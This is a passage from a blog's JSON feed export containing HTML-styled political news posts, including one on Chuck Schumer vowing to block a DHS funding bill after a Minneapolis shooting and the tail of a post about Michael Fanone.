#fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/ZnhIlH0qOh\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— C3 (@C_3C_3)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/C_3C_3\/status\/2014434715017572543?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 22, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFanone has not been having a good time of it lately, particularly since Trump pardoned the January 6th protesters hours after taking office.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAt this stage, he would be better served\u0026nbsp;\u003Ca href=\"https:\/\/www.amazon.co.uk\/Hold-Line-Insurrection-Battle-Americas\/dp\/1668007193\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Eliving off his book royalties\u003C\/a\u003E\u0026nbsp;and withdrawing from the spotlight.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/5521778420984025491\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/unhinged-j6-cop-michael-fanone-declares.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/5521778420984025491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/5521778420984025491"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/unhinged-j6-cop-michael-fanone-declares.html","title":"Unhinged J6 Cop Michael Fanone Declares Trump Supporters The ‘Enemy’ — Insists ‘They Need To Be Destroyed’"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-3464501487868473847"},"published":{"$t":"2026-01-25T08:13:03.347-08:00"},"updated":{"$t":"2026-01-25T08:13:16.677-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Schumer Announces Senate Democrats Will Block DHS Funding Bill Over Minneapolis Shooting"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1494779\" class=\"wp-caption alignnone\" id=\"attachment_1494779\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 1190px;\"\u003E\u003Cimg alt=\"Senator Chuck Schumer speaking to reporters near an escalator, wearing glasses and a suit, with a plant in the background.\" class=\"wp-image-1494779 size-facebook\" decoding=\"async\" fetchpriority=\"high\" height=\"630\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/12\/schumer-1200x630.jpg\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"1200\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1494779\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESenate Minority Leader Chuck Schumer whines to reporters after his bullying of War Secretary Pete Hegseth backfired. Credit: C-SPAN screenshot\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: poppins; font-size: 24px; line-height: 1.3; margin: 0px 0px 20px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIn a move that could trigger a partial government shutdown, Senate Minority Leader Chuck Schumer declared that Democrats will not provide the votes needed to advance a key appropriations bill if it includes funding for the Department of Homeland Security.\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe announcement comes in the wake of the fatal shooting in Minneapolis involving a U.S. Border Patrol agent.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESchumer’s statement, released on Saturday, asserted, “What’s happening in Minnesota is appalling —and unacceptable in any American city. Democrats sought common sense reforms in the Department of Homeland Security spending bill, but because of Republicans’ refusal to stand up to President Trump, the DHS bill is woefully inadequate to rein in the abuses of ICE.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“I will vote no. Senate Democrats will not provide the votes to proceed to the appropriations bill if the DHS funding bill is included,” Schumer continued.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-2499512098\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769357322965598326=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWhat’s happening in Minnesota is appalling—and unacceptable in any American city. Democrats sought common sense reforms in the Department of Homeland Security spending bill, but because of Republicans’ refusal to stand up to President Trump, the DHS bill is woefully inadequate to…\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Chuck Schumer (@SenSchumer)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/SenSchumer\/status\/2015211069493350505?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 24, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBefore the announcement, Schumer had quoted a New York Times article about the shooting and wrote, “ICE out of Minnesota NOW.”\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-85917416\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769357322965598326=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EICE out of Minnesota NOW.\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/ZRjVXJ63qq\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ehttps:\/\/t.co\/ZRjVXJ63qq\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Chuck Schumer (@SenSchumer)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/SenSchumer\/status\/2015130891513704914?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 24, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECBS News\u0026nbsp;\u003Ca href=\"https:\/\/www.msn.com\/en-us\/news\/politics\/senate-democrats-will-not-provide-votes-to-advance-dhs-funding-bill-schumer-says\/ar-AA1UUbGh\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ereports\u003C\/a\u003E:\u003C\/p\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; 